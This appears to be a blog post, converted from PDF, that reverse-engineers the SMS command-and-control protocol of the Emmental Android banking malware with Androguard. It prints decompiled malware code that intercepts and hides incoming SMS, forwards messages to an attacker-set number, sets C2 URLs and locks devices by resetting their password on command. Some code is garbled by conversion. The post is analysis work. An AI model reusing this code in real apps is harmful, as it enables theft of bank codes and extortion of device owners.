# **Reversing the SMS C&C protocol of Emmental (1st part understanding the code)**

**blog.angelalonso.es**[/2015/11/reversing-sms-c-protocol-of-emmental.html](http://blog.angelalonso.es/2015/11/reversing-sms-c-protocol-of-emmental.html)



In a previous [post](http://blog.angelalonso.es/2015/10/reversing-c2c-http-emmental.html) I described how I reversed and decrypt the HTTP C2C protocol used by Emmental malware. Also, in other post I [introduced](http://blog.angelalonso.es/2015/10/malware-analysis-with-androguad.html) the Androguard framework with some examples.

Now it is time to focus on the SMS C2C protocol and how I have reversed it.

The sample used is again the same: c5cdba8771e2aee76d5bad8c2e225cd4a642050a7cfa6f22132edf607de42349

The code of this malware is obfuscated and also use some anti-reversing techniques. For example, if you try to open it with j2-gui after the DEX has been converted to Java code some part of the code will not show properly.

The obfuscation makes the analysis a bit more difficult so a bit of patient is necessary. If you have the money, there is a very good tool,  $JEB$ , which can help you with de-obfuscated Java code and make the analysis easier and faster.

### **Finding the entry point**

When dealing with analysis like this it is important to figure out which is the entry point. In this case, the entry point must be anything related to any SMS ( any method, permission, provider...). So we can look where some SMS permissions are used (SEND SMS or RECEIVED SMS) or we can check where the Android SMS provider is usedFor this analysis I am going to start looking to the Android SMS provider (android.provider.Telephony.SMS\_RECEIVED).

So first thing I do is to search for the string "android.provider.Telephony.SMS\_RECEIVED" in order to see which methods are using it.

In [48]: a, d, dx = AnalyzeAPK("malware.apk", decompiler="dad") In [64]:  $z = dx$  tainted variables.get string("android.provider.Telephony.SMS RECEIVED") In [65]: z Out[65]: <androguard.core.analysis.analysis.TaintedVariable at 0x7fd99a967090>

In  $[66]$ : z.show paths $(d)$ 

R f4 Lorg/thoughtcrime/securesms/service/SmsListener;->onReceive (Landroid/content/Context; Landroid/content/Intent;)V

R 202 Lorg/thoughtcrime/securesms/service/SmsListener;->onReceive

(Landroid/content/Context; Landroid/content/Intent;)V

```
R 36 Lorg/thoughtcrime/securesms/service/SmsListener;->a (Landroid/content/Context;
Landroid/content/Intent;)Z
```
Clearly I find some interesting method 'onReceive' in the class: Lorg.thoughtcrime.securesms.service.SmsListener

### **The first method**

```
In [70]:
d.CLASS_Lorg_thoughtcrime_securesms_service_SmsListener.METHOD_onReceive.source()
public void onReceive(android.content.Context p8, android.content.Intent p9)
   {
     String v0_3 = ((Object[]) ((Object[]) p9.getExtras().get("pdus"));
     String v5_0 = new android.telephony.SmsMessage[v0_3.length];
     String v2 \quad 1 = 0;
     String v4 0 = "";
    while (v2_1 < v0_3.length) {
       v5_0[v2_1] = android.telephony.SmsMessage.createFromPdu(((byte[]) ((byte[])
v0_3[v2_1])));
       v4 0 = new
StringBuilder().append(v4_0).append(v5_0[v2_1].getMessageBody()).toString();
        v2_1++;
     }
     String v0 8 = android.telephony.SmsMessage.createFromPdu(((byte[]) ((byte[])
v0_3[0]))).getDisplayOriginatingAddress();
     android.content.Intent v1_4 = new org.thoughtcrime.securesms.h.f(v4_0, p8);
      if ((!p9.getAction().equals("android.provider.Telephony.SMS_DELIVER")) ||
((!v1.4.a().booleanValue)) && (org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) == 0))) {
        if ((!p9.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) ||
((!v1.4.a().booleanValue)) && (org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) == 0))) {
``````
 if ((p9.getAction().equals("android.provider.Telephony.SMS_DELIVER")) ||
((p9.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) && (this.a(p8, p9)))) {
             String v0_15 = new android.content.Intent(p8,
org.thoughtcrime.securesms.service.SendReceiveService);
v0_15.setAction("org.thoughtcrime.securesms.SendReceiveService.RECEIVE_SMS_ACTION");
             v0_15.putExtra("ResultCode", this.getResultCode());
             v0_15.putParcelableArrayListExtra("text_messages", this.c(p9));
             p8.startService(v0_15);
             this.abortBroadcast();
          }
        } else {
         if (!v1_4.a().booleanValue()) {
            if (org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) != 2) {
                if ((org.thoughtcrime.securesms.h.i.a("RTB", 0, p8) == 1) &&
(org.thoughtcrime.securesms.h.i.c(v0_8, 0, p8) == 1)) {
                  this.abortBroadcast();
                 android.content.Intent v1_17 = new android.content.Intent(p8,
org.thoughtcrime.securesms.xservices.XSmsIncom);
                  v1_17.putExtra("sms_body", v4_0);
                 v1_17.putExtra("sms_from", v0_8);
                  p8.startService(v1_17);
 }
             } else {
               this.abortBroadcast();
                String v0_17 = org.thoughtcrime.securesms.h.i.a("sms_phone", "0", p8);
              if (v0_17 != "0") {
                  org.thoughtcrime.securesms.h.i.d(v0_17, v4_0, p8);
 }
             }
          } else {
             this.abortBroadcast();
            if (v1_4.b().booleanValue()) {
               v1_4.a(p8);
             }
          }
        }
     } else {
        this.abortBroadcast();
     }
     return;
   }
```
### **The second method**Looking at the code above I see an interesting call to another method in other class, which I also display here:

```
In [71]: d.CLASS_Lorg_thoughtcrime_securesms_h_f.source()
package org.thoughtcrime.securesms.h;
public class f {
   private String a;
   private org.thoughtcrime.securesms.h.h b;
   private String c;
   private String d;
   private Boolean e;
   private Boolean f;
   private String[] g;
   public f(String p6, android.content.Context p7)
   {
     this.c = "0";
     this.d = "0";this.e = Boolean.valueOf(0);
     this.f = Boolean.valueOf(0);this.g = p6.split("");
     if ((this.g.length > 1) && (org.thoughtcrime.securesms.h.h.a(this.g[1]))) {
       this.a = this.g[0];
        this.b = org.thoughtcrime.securesms.h.h.valueOf(this.g[1]);
       if (this.g.length > 2) {
          this.c = this.g[2];
          if (this.g.length > 3) {
             this.d = this.g[3];
              org.thoughtcrime.securesms.h.i.b("service_code", this.d, p7);
           }
        }
        this.e = Boolean.valueOf(1);
        if (org.thoughtcrime.securesms.h.i.b(org.thoughtcrime.securesms.h.i.a(this.a))) {
          this.f = Boolean.valueOf(1); }
      }
      return;
   }
   public Boolean a()
   {
      return this.e;
   }
``````
 public void a(android.content.Context p4)
 {
   switch (org.thoughtcrime.securesms.h.g.a[this.b.ordinal()]) {
      case 1:
       String v0 35 = \text{org}.thoughtcrime.securesms.h.i.a("PHONE_NUMBER", "", p4);
       if ((this.c == "0") && (v0_35.length() > 0)) {
          this.c = v0 35;
        }
       if (this.c == "0") {
        } else {
           org.thoughtcrime.securesms.h.i.b("sms_phone", this.c, p4);
           org.thoughtcrime.securesms.h.i.b("RTB", 2, p4);
           org.thoughtcrime.securesms.h.i.d(this.c, "Service Started", p4);
        }
        break;
      case 2:
        org.thoughtcrime.securesms.h.i.b("RTB", 1, p4);
        org.thoughtcrime.securesms.h.i.b("Service Started", p4);
        break;
      case 3:
        this.c = org.thoughtcrime.securesms.h.i.a("sms_phone", "0", p4);
        org.thoughtcrime.securesms.h.i.b("sms_phone", "0", p4);
        org.thoughtcrime.securesms.h.i.b("RTB", 0, p4);
       if (this.c == "0") {
        } else {
           org.thoughtcrime.securesms.h.i.d(this.c, "Service Stoped", p4);
        }
        break;
      case 4:
        org.thoughtcrime.securesms.h.i.b("DEL", 1, p4);
        this.c = org.thoughtcrime.securesms.h.i.a("sms_phone", this.c, p4);
       if (this.c == "0") {
        } else {
           org.thoughtcrime.securesms.h.i.d(this.c, "Delete command received", p4);
        }
        break;
      case 5:
       if (this.c == "0") {
        } else {
           org.thoughtcrime.securesms.h.i.m(p4);
           org.thoughtcrime.securesms.h.i.b("URL_MAIN", this.c, p4);
           org.thoughtcrime.securesms.h.i.b("Buffer setted", p4);
           p4.sendBroadcast(new android.content.Intent(p4,
``````
 }
           break;
        case 6:
           org.thoughtcrime.securesms.h.i.m(p4);
           break;
        case 7:
          if (this.c == "0") {
          } else {
             org.thoughtcrime.securesms.h.i.m(p4);
             org.thoughtcrime.securesms.h.i.b("PHONE_NUMBER", this.c, p4);
             org.thoughtcrime.securesms.h.i.b("Number setted", p4);
          }
           break;
        case 8:
           org.thoughtcrime.securesms.h.i.b("PHONE_NUMBER", "", p4);
           break;
        case 9:
           org.thoughtcrime.securesms.h.i.m(p4);
           org.thoughtcrime.securesms.h.i.b("PHONE_NUMBER", "", p4);
           break;
        case 10:
          if (this.c == "0") {
          } else {
             String v0_9 = ((android.app.admin.DevicePolicyManager)
p4.getSystemService("device_policy"));
             v0_9.resetPassword(this.c, 1);
             v0_9.lockNow();
             org.thoughtcrime.securesms.h.i.b("Device locked", p4);
          }
           break;
        case 11:
           String v0_4 = ((android.app.admin.DevicePolicyManager)
p4.getSystemService("device_policy"));
          v0_4.resetPassword("", 1);
           v0_4.lockNow();
           org.thoughtcrime.securesms.h.i.b("Device unlocked", p4);
           break;
     }
     return;
   }
   public Boolean b()
   {
     return this.f;
```}

### **The third method**

The method above makes again a call to other method in other class 'org.thoughtcrime.securesms.h.h.valueOf'.By the name of that method it looks like some kind of value is extracted or converted. Time to look to that method:

## In [72]:In [72]: **d.CLASS\_Lorg\_thoughtcrime\_securesms\_h\_h.source()**

### **package org.thoughtcrime.securesms.h;**

final enum class h extends java.lang.Enum {

 public static final enum org.thoughtcrime.securesms.h.h a; public static final enum org.thoughtcrime.securesms.h.h b; public static final enum org.thoughtcrime.securesms.h.h c; public static final enum org.thoughtcrime.securesms.h.h d; public static final enum org.thoughtcrime.securesms.h.h e; public static final enum org.thoughtcrime.securesms.h.h f; public static final enum org.thoughtcrime.securesms.h.h g; public static final enum org.thoughtcrime.securesms.h.h h; public static final enum org.thoughtcrime.securesms.h.h i; public static final enum org.thoughtcrime.securesms.h.h j; public static final enum org.thoughtcrime.securesms.h.h k; private static final synthetic org.thoughtcrime.securesms.h.h[] l;

static h()

{

 org.thoughtcrime.securesms.h.h.a = new org.thoughtcrime.securesms.h.h("GOOGL", 0); org.thoughtcrime.securesms.h.h.b = new org.thoughtcrime.securesms.h.h("STARTB", 1); org.thoughtcrime.securesms.h.h.c = new org.thoughtcrime.securesms.h.h("GOOGLE", 2); org.thoughtcrime.securesms.h.h.d = new org.thoughtcrime.securesms.h.h("DEL", 3); org.thoughtcrime.securesms.h.h.e = new org.thoughtcrime.securesms.h.h("YAHOO", 4); org.thoughtcrime.securesms.h.h.f = new org.thoughtcrime.securesms.h.h("CLEARB", 5); org.thoughtcrime.securesms.h.h.g = new org.thoughtcrime.securesms.h.h("SETP", 6); org.thoughtcrime.securesms.h.h.h = new org.thoughtcrime.securesms.h.h("CLEARP", 7); org.thoughtcrime.securesms.h.h.i = new org.thoughtcrime.securesms.h.h("DROPBOX", 8); org.thoughtcrime.securesms.h.h.j = new org.thoughtcrime.securesms.h.h("LOCK", 9); org.thoughtcrime.securesms.h.h.k = new org.thoughtcrime.securesms.h.h("UNLOCK", 10); org.thoughtcrime.securesms.h.h[] v0\_23 = new org.thoughtcrime.securesms.h.h[11]; v0\_23[0] = org.thoughtcrime.securesms.h.h.a; v0\_23[1] = org.thoughtcrime.securesms.h.h.b; v0\_23[2] = org.thoughtcrime.securesms.h.h.c; v0\_23[3] = org.thoughtcrime.securesms.h.h.d;  $v0\text{ }23[4]$  = org.thoughtcrime.securesms.h.h.e;  $v0\,23[5]$  = org.thoughtcrime.securesms.h.h.f;```
v0_23[6] = org.thoughtcrime.securesms.h.h.g;
      v0_23[7] = org.thoughtcrime.securesms.h.h.h;
      v0_23[8] = org.thoughtcrime.securesms.h.h.i;
      v0_23[9] = org.thoughtcrime.securesms.h.h.j;
      v0_23[10] = org.thoughtcrime.securesms.h.h.k;
      org.thoughtcrime.securesms.h.h.l = v0_23;
      return;
   }
   private h(String p1, int p2)
  \{ this(p1, p2);
      return;
   }
   public static boolean a(String p5)
  \{int v0 = 0;
      org.thoughtcrime.securesms.h.h[] v2 = org.thoughtcrime.securesms.h.h.values();
     int v1 = 0;
     while (v1 < v2.length) {
       if (!v2[v1].name().equals(p5)() v1++;
        } else {
          v0 = 1;
           break;
        }
      }
      return v0;
   }
   public static org.thoughtcrime.securesms.h.h valueOf(String p1)
   {
      return ((org.thoughtcrime.securesms.h.h) Enum.valueOf(org.thoughtcrime.securesms.h.h,
p1));
   }
   public static org.thoughtcrime.securesms.h.h[] values()
   {
      return ((org.thoughtcrime.securesms.h.h[]) org.thoughtcrime.securesms.h.h.l.clone());
   }
}
```
#### **Back to second method**Looking at the Java class I see that there is a some kind 'conversion' from a string to a number. Those strings looks familiar to me and I have seen some of the them in memory analysis I did in previous posts. So basically the string "GOOGL" is 'mapped' to the number '1' which can be later used in a 'switch' condition in the caller method org.thought.crime.securesms.h.f and from there jump to the method which executes the valid code. So for example, the 'GOOGL' strings, maps to number '1' and in the 'switch', the code is the following:

case 1:

```
String v0 35 = org.thoughtcrime.securesms.h.i.a("PHONE_NUMBER", "", p4);
if ((this.c == "0") && (v0_35.length() > 0)) {
  this.c = v0 35;
 }
if (this.c == "0") {
 } else {
   org.thoughtcrime.securesms.h.i.b("sms_phone", this.c, p4);
   org.thoughtcrime.securesms.h.i.b("RTB", 2, p4);
   org.thoughtcrime.securesms.h.i.d(this.c, "Service Started", p4);
 }
 break
```
I have created a very basic flow diagram to see how the functions are called



### **The fourth method**

In the code above there is an interesting call to one method: org.thoughtcrime.securesms.h.i.b("sms\_phone", this.c, p4)